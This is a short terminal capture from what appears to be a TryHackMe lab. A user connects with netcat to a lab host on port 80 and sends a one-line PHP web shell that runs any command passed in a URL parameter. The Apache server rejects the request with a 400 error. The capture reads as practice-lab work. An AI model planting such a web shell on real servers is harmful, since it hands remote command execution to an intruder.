 ┌─[aaron@parrot]─[~/Desktop/thm]
└──╼ $nc 10.10.48.84 80
<?php system($_GET['cmd']); echo 'Shell done!'; ?>
HTTP/1.1 400 Bad Request
Date: Fri, 09 Feb 2024 08:12:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 333
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>